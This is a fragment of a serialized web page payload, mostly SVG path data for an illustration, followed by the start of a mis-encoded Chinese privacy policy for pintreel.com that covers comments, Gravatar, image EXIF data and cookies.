284.64","fill":"none","group-id":"1,2,4","id":"Stroke-155","node-id":"158","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"808.5486","target-y":"284.64313"}],["$","path",null,{"d":"M 901.86 398.36 L 913.67 384.51","fill":"none","group-id":"1,2,4","id":"Stroke-156","node-id":"159","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"901.8619","target-y":"384.51044"}],["$","path",null,{"d":"M 910.05 335.36 L 900.01 319.75","fill":"none","group-id":"1,2,4","id":"Stroke-157","node-id":"160","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.041077","target-x":"900.00555","target-y":"319.7469"}],["$","path",null,{"d":"M 879.90 489.19 L 898.31 489.19 L 898.31 470.77 L 879.90 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-158","node-id":"161","stroke":"none","target-height":"18.416626","target-width":"18.408264","target-x":"879.90247","target-y":"470.77167"}],["$","path",null,{"d":"M 952.68 489.19 L 960.45 489.19 L 960.45 470.77 L 952.68 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-159","node-id":"162","stroke":"none","target-height":"18.416626","target-width":"7.7724","target-x":"952.6825","target-y":"470.77167"}],["$","path",null,{"d":"M 925.50 493.00 L 912.48 479.98 L 925.50 466.96 L 938.51 479.98 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-160","node-id":"163","stroke":"none","target-height":"26.0448","target-width":"26.033752","target-x":"912.4798","target-y":"466.9571"}],["$","path",null,{"d":"M 853.05 466.96 L 866.07 479.98 L 853.05 493.00","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-161","node-id":"164","stroke":"none","target-height":"26.0448","target-width":"13.017212","target-x":"853.0526","target-y":"466.95728"}],["$","path",null,{"d":"M 561.76 725.44 L 561.56 744.59 L 563.57 745.02 L 565.65 745.62 L 568.61 746.71 L 571.69 748.16 L 575.17 750.26 L 577.39 751.90 L 579.59 753.89 L 581.77 756.24 L 583.67 758.79 L 585.39 761.77 L 586.91 765.24 L 536.44 765.24 L 540.10 743.73 L 542.26 725.07 L 561.76 725.44 Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-162","node-id":"165","stroke":"none","target-height":"40.164246","target-width":"50.46698","target-x":"536.43823","target-y":"725.0732"}],["$","path",null,{"d":"M 542.64 720.39 L 540.10 743.73 L 561.56 744.59 L 561.67 726.14 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-163","node-id":"166","stroke":"none","target-height":"24.190247","target-width":"21.57544","target-x":"540.096","target-y":"720.395"}],["$","path",null,{"d":"M 651.73 729.18 L 649.72 744.23 L 652.55 744.91 L 659.92 746.87 L 670.15 749.99 L 675.76 751.94 L 681.54 754.16 L 687.20 756.62 L 692.42 759.24 L 697.25 762.17 L 701.10 765.13 L 627.66 765.24 L 634.10 722.15 L 651.73 729.18 Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-164","node-id":"167","stroke":"none","target-height":"43.082886","target-width":"73.43921","target-x":"627.65784","target-y":"722.15424"}],["$","path",null,{"d":"M 633.69 725.43 L 630.82 743.63 L 649.72 744.23 L 651.42 731.74 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-165","node-id":"168","stroke":"none","target-height":"18.800293","target-width":"20.599915","target-x":"630.81915","target-y":"725.4256"}],["$","path",null,{"d":"$b","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-166","node-id":"169","stroke":"none","target-height":"108.08858","target-width":"108.040405","target-x":"515.50085","target-y":"168.60289"}],["$","path",null,{"d":"$c","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-167","node-id":"170","stroke":"none","target-height":"327.3059","target-width":"197.56519","target-x":"511.34595","target-y":"405.10248"}],["$","path",null,{"d":"M 633.40 159.73 L 633.12 163.71 L 632.35 167.46 L 631.11 171.02 L 629.41 174.38 L 627.34 177.45 L 624.88 180.23 L 622.09 182.68 L 619.02 184.75 L 615.65 186.44 L 612.09 187.67 L 608.34 188.43 L 604.36 188.70 L 600.37 188.42 L 596.62 187.65 L 593.07 186.40 L 589.71 184.70 L 586.65 182.63 L 583.86 180.17 L 581.41 177.38 L 579.35 174.31 L 577.66 170.94 L 576.42 167.38 L 575.67 163.63 L 575.40 159.64 L 575.68 155.65 L 576.45 151.90 L 577.69 148.35 L 579.39 144.98 L 581.46 141.92 L 583.92 139.13 L 586.71 136.68 L 589.78 134.62 L 593.15 132.93 L 596.71 131.69 L 600.46 130.94 L 604.44 130.67 L 608.43 130.95 L 612.18 131.72 L 615.73 132.96 L 619.09 134.66 L 622.15 136.74 L 624.94 139.20 L 627.39 141.99 L 629.45 145.06 L 631.14 148.43 L 632.38 151.99 L 633.13 155.74 L 633.40 159.73","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-168","node-id":"171","stroke":"none","target-height":"58.03203","target-width":"58.005066","target-x":"575.397","target-y":"130.66693"}],["$","path",null,{"d":"M 623.54 226.51 L 623.43 297.64 L 515.39 297.48 L 515.50 226.35 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-169","node-id":"172","stroke":"none","target-height":"71.29169","target-width":"108.145935","target-x":"515.3895","target-y":"226.34674"}],["$","path",null,{"d":"$d","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-170","node-id":"173","stroke":"none","target-height":"128.21118","target-width":"138.626","target-x":"507.65488","target-y":"277.0346"}],["$","path",null,{"d":"M 585.30 309.77 L 580.22 309.49 L 575.75 308.73 L 571.83 307.52 L 568.37 305.90 L 565.32 303.88 L 562.64 301.44 L 560.30 298.56 L 558.29 295.18 L 556.61 291.23 L 554.29 284.27 L 552.63 278.89 L 551.99 276.69 L 551.48 274.88 L 553.36 274.91 L 554.48 274.92 L 557.34 274.93 L 562.24 274.89 L 567.25 274.72 L 568.18 274.69 L 571.58 274.99 L 574.87 275.73 L 577.96 276.75 L 580.28 277.69 L 582.68 278.84 L 584.47 280.02 L 586.15 281.32 L 588.46 283.45 L 590.76 286.00 L 593.27 289.43 L 594.91 292.34 L 595.99 295.05 L 596.59 297.59 L 596.73 300.17 L 596.38 302.48 L 595.55 304.58 L 594.49 306.12 L 593.17 307.40 L 591.56 308.42 L 589.78 309.14 L 587.74 309.60 L 585.38 309.77 L 585.30 309.77 Z","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-171","node-id":"174","stroke":"none","target-height":"35.07251","target-width":"45.254333","target-x":"551.4765","target-y":"274.69348"}],["$","path",null,{"d":"$e","fill":"#924e08","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-172","node-id":"175","stroke":"none","target-height":"37.872864","target-width":"48.505554","target-x":"549.6162","target-y":"273.29352"}],["$","path",null,{"d":"$f","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-173","node-id":"176","stroke":"none","target-height":"87.12842","target-width":"71.429504","target-x":"526.0254","target-y":"202.04199"}],["$","path",null,{"d":"M 537.38 234.87 L 535.68 248.83 L 541.64 247.05 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-174","node-id":"177","stroke":"none","target-height":"13.965424","target-width":"5.962097","target-x":"535.6784","target-y":"234.8675"}],["$","path",null,{"d":"M 542.54 232.53 L 543.15 234.33 L 544.08 235.62 L 544.88 236.25 L 545.69 236.54 L 546.54 236.55 L 547.32 236.22 L 547.96 235.64 L 548.48 234.76 L 548.87 233.20 L 548.77 231.31 L 548.16 229.51 L 547.24 228.21 L 546.43 227.59 L 545.63 227.30 L 544.78 227.29 L 543.99 227.62 L 543.35 228.20 L 542.83 229.08 L 542.45 230.63 L 542.54 232.53","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-175","node-id":"178","stroke":"none","target-height":"9.255203","target-width":"6.4173584","target-x":"542.44946","target-y":"227.29152"}],["$","path",null,{"d":"M 528.57 236.73 L 529.18 238.53 L 530.10 239.82 L 530.91 240.44 L 531.72 240.74 L 532.56 240.74 L 533.35 240.42 L 533.99 239.84 L 534.51 238.95 L 534.89 237.40 L 534.80 235.50 L 534.19 233.70 L 533.26 232.41 L 532.46 231.79 L 531.65 231.49 L 530.80 231.49 L 530.02 231.81 L 529.38 232.39 L 528.86 233.28 L 528.48 234.83 L 528.57 236.73","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-176","node-id":"179","stroke":"none","target-height":"9.254501","target-width":"6.4171143","target-x":"528.47577","target-y":"231.48766"}],["$","path",null,{"d":"M 545.65 203.95 L 545.16 207.51 L 544.32 210.86 L 543.14 214.03 L 542.58 215.20 L 540.42 218.92 L 537.82 222.23 L 535.11 224.86 L 532.14 227.07 L 528.89 228.89 L 525.44 230.26 L 521.82 231.13 L 518.01 231.51 L 516.84 231.51 L 517.72 220.61 L 517.72 220.61 L 517.80 219.60 L 518.42 214.55 L 519.41 209.73 L 520.76 205.11 L 522.47 200.68 L 524.54 196.37 L 526.89 192.33 L 529.52 188.54 L 532.45 184.98 L 534.80 182.50 L 537.29 180.19 L 539.61 182.89 L 541.61 185.90 L 543.25 189.14 L 544.50 192.62 L 545.34 196.23 L 545.72 199.99 L 545.65 203.95","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-177","node-id":"180","stroke":"none","target-height":"51.325775","target-width":"28.88684","target-x":"516.8364","target-y":"180.18777"}],["$","path",null,{"d":"M 583.95 206.90 L 583.68 209.46 L 582.96 211.87 L 581.75 214.18 L 580.17 216.26 L 578.21 218.16 L 575.84 219.88 L 573.26 221.29 L 570.39 222.43 L 567.21 223.29 L 564.87 223.68 L 560.93 223.93 L 556.70 223.63 L 552.85 222.84 L 549.33 221.58 L 546.03 219.84 L 543.31 217.80 L 541.09 215.45 L 539.73 213.44 L 538.77 211.35 L 538.18 209.16 L 537.96 206.83 L 538.25 204.17 L 539.10 201.55 L 540.46 199.11 L 542.36 196.81 L 544.62 194.84 L 547.27 193.14 L 550.37 191.70 L 553.63 190.67 L 557.15 190.03 L 560.98 189.80 L 565.17 190.09 L 568.99 190.87 L 572.48 192.10 L 575.76 193.82 L 578.48 195.83 L 580.71 198.14 L 582.08 200.12 L 583.06 202.17 L 583.68 204.34 L 583.94 206.63 L 583.95 206.90","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-178","node-id":"181","stroke":"none","target-height":"34.132324","target-width":"45.99054","target-x":"537.9598","target-y":"189.79712"}],["$","path",null,{"d":"M 543.07 251.72 L 544.11 251.81 L 545.13 251.73 L 546.45 251.37 L 547.70 250.67 L 548.95 249.37 L 549.58 248.29 L 550.10 246.78 L 550.47 244.73","fill":"none","group-id":"1,2,4","id":"Stroke-179","node-id":"182","stroke":"#0c245f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"7.070984","target-width":"7.392456","target-x":"543.0741","target-y":"244.73492"}],["$","path",null,{"d":"M 561.75 268.12 L 563.27 268.13 L 566.93 267.98 L 571.34 267.43 L 573.45 266.90 L 575.11 266.21 L 562.24 274.29 L 561.75 268.12 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-180","node-id":"183","stroke":"none","target-height":"8.081177","target-width":"13.363586","target-x":"561.74554","target-y":"266.2107"}],["$","path",null,{"d":"M 550.03 276.56 L 551.72 276.54 L 556.25 276.69 L 560.20 276.93 L 562.02 277.02 L 562.46 277.03 L 561.84 269.35 L 547.60 271.23 L 550.03 276.56 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-181","node-id":"184","stroke":"none","target-height":"7.6877136","target-width":"14.866699","target-x":"547.59814","target-y":"269.34677"}],["$","path",null,{"d":"M 623.56 738.70 L 660.59 738.65 L 660.58 729.21 L 623.54 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-182","node-id":"185","stroke":"none","target-height":"9.491821","target-width":"37.048157","target-x":"623.544","target-y":"729.20953"}],["$","path",null,{"d":"M 532.79 738.70 L 571.13 738.65 L 571.78 729.21 L 533.43 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-183","node-id":"186","stroke":"none","target-height":"9.494629","target-width":"38.988647","target-x":"532.7876","target-y":"729.20807"}],["$","path",null,{"d":"M 602.44 319.44 L 580.34 319.41 L 580.44 255.22 L 623.49 255.29 L 623.43 298.50 L 623.21 301.41 L 622.66 304.12 L 621.77 306.67 L 620.55 309.08 L 618.46 312.02 L 615.96 314.51 L 613.02 316.59 L 610.61 317.81 L 608.05 318.69 L 605.34 319.24 L 602.44 319.44","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-184","node-id":"187","stroke":"none","target-height":"64.21869","target-width":"43.152283","target-x":"580.33954","target-y":"255.22214"}],["$","path",null,{"d":"M 607.65 358.87 L 608.72 356.79 L 609.72 354.58 L 610.96 351.36 L 612.04 347.84 L 612.92 343.78 L 613.35 339.58 L 613.17 335.26","fill":"none","group-id":"1,2,4","id":"Stroke-185","node-id":"188","stroke":"#ff9a0f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"23.61267","target-width":"5.694214","target-x":"607.65247","target-y":"335.26154"}],["$","path",null,{"d":"M 589.24 455.22 L 599.48 443.32 L 549.47 394.59 L 551.50 348.70 L 516.03 351.70 L 516.25 354.82 L 516.93 362.84 L 518.09 373.74 L 519.73 385.54 L 520.77 391.27 L 521.89 396.21 L 523.25 400.72 L 524.58 403.75 L 526.23 406.33 L 528.48 409.22 L 531.41 412.45 L 536.20 417.09 L 541.92 422.08 L 547.97 426.95 L 554.37 431.81 L 567.04 440.81 L 578.23 448.27 L 586.20 453.35 L 589.24 455.22","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-186","node-id":"189","stroke":"none","target-height":"106.520935","target-width":"83.457214","target-x":"516.02576","target-y":"348.70233"}],["$","path",null,{"d":"M 515.67 348.70 L 551.79 347.09 L 551.39 351.25 L 516.74 360.80 Z","fill":"#da327c","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-187","node-id":"190","stroke":"none","target-height":"13.714783","target-width":"36.12024","target-x":"515.6742","target-y":"347.08517"}],["$","path",null,{"d":"$10","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-188","node-id":"191","stroke":"none","target-height":"227.77884","target-width":"194.14258","target-x":"550.6466","target-y":"184.50455"}],["$","path",null,{"d":"M 668.75 468.92 L 625.43 468.92 L 621.32 468.63 L 617.43 467.84 L 613.75 466.55 L 610.26 464.78 L 607.07 462.63 L 604.18 460.08 L 601.62 457.18 L 599.47 454.00 L 597.71 450.50 L 596.42 446.82 L 595.62 442.93 L 595.34 438.81 L 595.34 394.92 L 698.84 394.92 L 698.84 438.81 L 698.56 442.93 L 697.76 446.82 L 696.47 450.50 L 694.71 454.00 L 692.56 457.18 L 690.00 460.08 L 687.10 462.63 L 683.92 464.78 L 680.43 466.55 L 676.75 467.84 L 672.86 468.63 L 668.75 468.92","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-189","node-id":"192","stroke":"none","target-height":"74.00244","target-width":"103.50714","target-x":"595.33624","target-y":"394.9204"}],["$","path",null,{"d":"M 593.49 439.47 L 609.51 440.71 L 611.65 441.32 L 616.52 443.02 L 619.69 444.30 L 621.19 444.79 L 623.06 445.22 L 625.17 445.53 L 628.30 445.77 L 629.76 446.06 L 630.49 446.50 L 630.78 447.06 L 630.68 448.12 L 629.90 449.37 L 628.71 450.42 L 627.30 451.15 L 626.01 451.31 L 623.96 451.15 L 619.44 450.44 L 617.17 450.19 L 615.43 450.21 L 614.43 450.46 L 613.87 450.92 L 613.62 451.63 L 613.80 453.57 L 614.70 456.34 L 616.20 459.12 L 618.53 462.07 L 620.40 463.81 L 622.67 465.37 L 625.37 466.75 L 625.72 467.09 L 625.91 467.89 L 625.76 468.82 L 625.09 470.03 L 623.96 471.13 L 621.85 472.32 L 619.23 473.19 L 615.14 473.88 L 612.09 473.91 L 608.62 473.42 L 605.20 472.51 L 602.15 471.29 L 600.26 470.25 L 598.91 469.21 L 597.99 468.18 L 596.92 466.65 L 594.38 462.99 L 591.36 458.60 L 588.87 454.86 L 588.45 453.88 L 588.36 452.92 L 588.59 451.93 L 589.29 450.44 L 590.38 448.68 L 591.51 446.83 L 592.57 444.67 L 593.28 442.31 L 593.49 439.47","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-190","node-id":"193","stroke":"none","target-height":"34.435486","target-width":"42.428894","target-x":"588.35596","target-y":"439.47052"}],["$","path",null,{"d":"M 643.95 192.75 L 647.28 170.94","fill":"none","group-id":"1,2,4","id":"Stroke-191","node-id":"194","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.812729","target-width":"3.324646","target-x":"643.95264","target-y":"170.9416"}],["$","path",null,{"d":"M 669.24 307.56 L 692.51 298.18","fill":"none","group-id":"1,2,4","id":"Stroke-192","node-id":"195","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.381226","target-width":"23.273132","target-x":"669.2374","target-y":"298.17987"}],["$","path",null,{"d":"M 626.90 258.91 L 643.74 242.25","fill":"none","group-id":"1,2,4","id":"Stroke-193","node-id":"196","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.66217","target-width":"16.83728","target-x":"626.8977","target-y":"242.2508"}],["$","path",null,{"d":"M 569.74 320.50 L 545.99 325.53","fill":"none","group-id":"1,2,4","id":"Stroke-194","node-id":"197","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"5.0343323","target-width":"23.747498","target-x":"545.98975","target-y":"320.5005"}],["$","path",null,{"d":"M 607.65 276.09 L 586.78 259.14","fill":"none","group-id":"1,2,4","id":"Stroke-195","node-id":"198","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.955536","target-width":"20.874939","target-x":"586.7775","target-y":"259.13837"}],["$","path",null,{"d":"M 729.00 254.82 L 743.25 236.37","fill":"none","group-id":"1,2,4","id":"Stroke-196","node-id":"199","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"18.450897","target-width":"14.248108","target-x":"728.9985","target-y":"236.37332"}],["$","path",null,{"d":"M 719.28 351.99 L 743.51 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-197","node-id":"200","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"8.342285","target-width":"24.237366","target-x":"719.2761","target-y":"351.98712"}],["$","path",null,{"d":"M 603.21 211.60 L 583.31 189.66","fill":"none","group-id":"1,2,4","id":"Stroke-198","node-id":"201","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.941559","target-width":"19.901611","target-x":"583.30554","target-y":"189.65643"}],["$","path",null,{"d":"M 677.80 254.45 L 694.26 237.09","fill":"none","group-id":"1,2,4","id":"Stroke-199","node-id":"202","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.354553","target-width":"16.46637","target-x":"677.79535","target-y":"237.09329"}],["$","path",null,{"d":"M 681.39 360.33 L 657.47 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-200","node-id":"203","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"0","target-width":"23.917542","target-x":"657.473","target-y":"360.32916"}],["$","path",null,{"d":"M 541.54 276.59 L 565.14 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-201","node-id":"204","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.955139","target-width":"23.600586","target-x":"541.5365","target-y":"276.58585"}],["$","path",null,{"d":"M 614.12 330.27 L 612.61 352.01","fill":"none","group-id":"1,2,4","id":"Stroke-202","node-id":"205","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.742737","target-width":"1.5023804","target-x":"612.6148","target-y":"330.26794"}],["$","path",null,{"d":"M 589.46 371.00 L 571.75 383.70","fill":"none","group-id":"1,2,4","id":"Stroke-203","node-id":"206","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696869","target-width":"17.705688","target-x":"571.7521","target-y":"370.99866"}],["$","path",null,{"d":"M 595.34 411.26 L 698.84 411.26","fill":"none","group-id":"1,2,4","id":"Stroke-204","node-id":"207","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"411.26007"}],["$","path",null,{"d":"M 595.34 429.84 L 698.84 429.84","fill":"none","group-id":"1,2,4","id":"Stroke-205","node-id":"208","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"429.83954"}],["$","path",null,{"d":"M 677.99 428.36 L 678.13 429.85 L 678.66 431.46 L 679.66 433.24 L 681.60 435.74 L 684.15 438.31 L 686.97 440.71 L 689.87 442.86 L 692.79 444.78 L 695.21 446.17 L 697.44 447.21 L 698.55 447.51 L 699.50 447.36 L 700.45 446.83 L 701.44 445.81 L 702.63 443.85 L 703.72 441.01 L 704.47 437.86 L 704.91 434.14 L 704.94 430.39 L 704.60 427.17 L 703.88 424.21 L 702.95 422.12 L 702.09 420.98 L 701.22 420.33 L 700.30 420.07 L 696.86 420.13 L 691.28 420.72 L 688.19 421.30 L 685.18 422.11 L 682.38 423.22 L 680.21 424.57 L 679.05 425.70 L 678.33 426.95 L 677.99 428.36","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-206","node-id":"209","stroke":"none","target-height":"27.43518","target-width":"26.947815","target-x":"677.9948","target-y":"420.07135"}],["$","path",null,{"d":"M 782.99 524.30 L 754.81 524.30 L 752.90 524.12 L 751.16 523.64 L 749.54 522.87 L 748.07 521.83 L 746.83 520.59 L 745.79 519.12 L 745.02 517.50 L 744.54 515.76 L 744.37 513.85 L 744.37 463.52 L 793.44 463.52 L 793.44 513.85 L 793.26 515.76 L 792.78 517.50 L 792.01 519.12 L 790.97 520.59 L 789.73 521.83 L 788.26 522.87 L 786.65 523.64 L 784.90 524.12 L 782.99 524.30","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-207","node-id":"210","stroke":"none","target-height":"60.779846","target-width":"49.06958","target-x":"744.367","target-y":"463.51794"}],["$","path",null,{"d":"M 745.65 507.18 L 742.95 506.92 L 740.47 506.25 L 738.18 505.15 L 736.10 503.68 L 734.34 501.92 L 732.87 499.84 L 731.77 497.54 L 731.10 495.06 L 730.85 492.36 L 731.10 489.66 L 731.77 487.18 L 732.87 484.88 L 734.34 482.80 L 736.10 481.04 L 738.18 479.57 L 740.47 478.47 L 742.95 477.80 L 745.65 477.54","fill":"none","group-id":"1,2,4","id":"Stroke-208","node-id":"211","stroke":"#f38c01","stroke-linecap":"butt","stroke-width":"4.9","target-height":"29.631348","target-width":"14.809326","target-x":"730.8457","target-y":"477.5443"}],["$","path",null,{"d":"M 830.20 477.60 L 828.19 479.30 L 826.09 480.58 L 823.87 481.48 L 821.54 482.01 L 819.27 482.14 L 817.03 481.89 L 814.89 481.25 L 812.93 480.21 L 811.13 478.75 L 809.68 476.95 L 808.64 475.00 L 807.99 472.85 L 807.74 470.61 L 807.88 468.34 L 808.41 466.01 L 809.31 463.79 L 810.59 461.69 L 812.29 459.68","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-209","node-id":"212","stroke":"none","target-height":"22.465271","target-width":"22.454956","target-x":"807.7422","target-y":"459.67926"}],["$","path",null,{"d":"M 820.00 477.51 L 786.56 510.97 L 778.93 503.33 L 812.37 469.88 Z","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-210","node-id":"213","stroke":"none","target-height":"41.091125","target-width":"41.07251","target-x":"778.9308","target-y":"469.87787"}],["$","path",null,{"d":"$11","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-211","node-id":"214","stroke":"none","target-height":"30.071716","target-width":"30.062988","target-x":"753.8702","target-y":"477.26587"}]]}]]}]}]]}]}],"notFoundStyles":[],"childProp":{"current":["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children","privacy-policy","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$L12",["$","div",null,{"className":"privacy-policy max-w-main mx-auto pt-10","children":[["$","h2",null,{"className":"text-xl font-bold leading-[1.4] mb-2 mt-5","children":"æˆ‘ä»¬æ˜¯è°"}],["$","p",null,{"children":"æˆ‘ä»¬çš„ç«™ç‚¹åœ°å€æ˜¯ï¼šhttps://pintreel.comã€‚"}],["$","h2",null,{"className":"text-xl font-bold leading-[1.4] mb-2 mt-5","children":"è¯„è®º"}],["$","p",null,{"children":"å½“è®¿å®¢ç•™ä¸‹è¯„è®ºæ—¶ï¼Œæˆ‘ä»¬ä¼šæ”¶é›†è¯„è®ºè¡¨å•æ‰€æ˜¾ç¤ºçš„æ•°æ®ï¼Œå’Œè®¿å®¢çš„IPåœ°å€åŠæµè§ˆå™¨çš„user agentå­—ç¬¦ä¸²æ¥å¸®åŠ©æ£€æŸ¥åžƒåœ¾è¯„è®ºã€‚"}],["$","p",null,{"children":"ç”±æ‚¨çš„ç”µå­é‚®ä»¶åœ°å€æ‰€ç”Ÿæˆçš„åŒ¿ååŒ–å­—ç¬¦ä¸²ï¼ˆåˆç§°ä¸ºå“ˆå¸Œï¼‰å¯èƒ½ä¼šè¢«æä¾›ç»™GravataræœåŠ¡ç¡®è®¤æ‚¨æ˜¯å¦æœ‰ä½¿ç”¨è¯¥æœåŠ¡ã€‚GravataræœåŠ¡çš„éšç§æ”¿ç­–åœ¨æ­¤ï¼šhttps://automattic.com/privacy/ã€‚åœ¨æ‚¨çš„è¯„è®ºèŽ·æ‰¹å‡†åŽï¼Œæ‚¨çš„èµ„æ–™å›¾ç‰‡å°†åœ¨æ‚¨çš„è¯„è®ºæ—å…¬å¼€å±•ç¤ºã€‚"}],["$","h2",null,{"className":"text-xl font-bold leading-[1.4] mb-2 mt-5","children":"åª’ä½“"}],["$","p",null,{"children":"å¦‚æžœæ‚¨å‘æ­¤ç½‘ç«™ä¸Šä¼ å›¾ç‰‡ï¼Œæ‚¨åº”å½“é¿å…ä¸Šä¼ é‚£äº›æœ‰åµŒå…¥åœ°ç†ä½ç½®ä¿¡æ¯ï¼ˆEXIF GPSï¼‰çš„å›¾ç‰‡ã€‚æ­¤ç½‘ç«™çš„è®¿å®¢å°†å¯ä»¥ä¸‹è½½å¹¶æå–æ­¤ç½‘ç«™çš„å›¾ç‰‡ä¸­çš„ä½ç½®ä¿¡æ¯ã€‚"}],["$","h2",null,{"className":"text-xl font-bold leading-[1.4] mb-2 mt-5","children":"Cookies"}],["$","p",null,{"children":[["$","strong",null,{"className":"privacy-policy-tutorial","children":"Â "}],"å¦‚æžœæ‚¨åœ¨æˆ‘ä»¬çš„ç«™ç‚¹ä¸Šç•™ä¸‹è¯„è®ºï¼Œæ‚¨å¯ä»¥é€‰æ‹©ç”¨cookiesä¿å­˜æ‚¨çš„å§“åã€ç”µå­é‚®ä»¶åœ°å€å’Œç½‘ç«™ã€‚è¿™æ˜¯é€šè¿‡è®©æ‚¨å¯ä»¥ä¸ç”¨åœ¨è¯„è®ºæ—¶å†æ¬¡å¡«å†™ç›¸å…³å†…å®¹è€Œå‘æ‚¨æä¾›æ–¹ä¾¿ã€‚è¿™äº›cookiesä¼šä¿ç•™ä¸€å¹´ã€‚"]}],["$","p",null,{"children":"å¦‚æžœæ‚¨è®¿é—®æˆ‘ä»¬çš„ç™»å½•é¡µï¼Œæˆ‘ä»¬ä¼šè®¾ç½®ä¸€ä¸ªä¸´æ—¶çš„cookieæ¥ç¡®è®¤æ‚¨çš„æµè§ˆå™¨æ˜¯å¦æŽ¥å—cookiesã€‚æ­¤cookieä¸åŒ…å«ä¸ªäººæ•°æ®ï¼Œä¸”ä¼šåœ¨æ‚¨å…³é—­æµè§ˆå™¨æ—¶è¢«ä¸¢å¼ƒã€‚"}],["$","p",null,{"children":"å½“æ‚¨ç™»å½•æ—¶ï¼Œæˆ‘ä»¬ä¹Ÿä¼šè®¾ç½®å¤šä¸ªcookiesæ¥ä¿å­˜æ‚¨çš„ç™»å½•ä¿¡æ¯åŠå±å¹•æ˜¾ç¤ºé€‰é¡¹ã€‚ç™»å½•cookiesä¼šä¿ç•™ä¸¤å¤©ï¼Œè€Œå±å¹•æ˜¾ç¤ºé€‰é¡¹cookiesä¼šä¿ç•™ä¸€å¹´ã€‚å¦‚æžœæ‚¨é€‰æ‹©äº†â€œè®°ä½æˆ‘â€ï¼Œæ‚¨çš„ç™»å½•ä¼šä¿ç•™ä¸¤å‘¨ã€‚å¦‚æžœæ‚¨æ³¨é”€ï¼Œç™»å½•cookieså°†è¢«ç§»é™¤ã€‚"}],["$","p",null,{"children":"å¦‚æžœæ‚¨ç¼–è¾‘æˆ–å‘å¸ƒæ–‡ç« 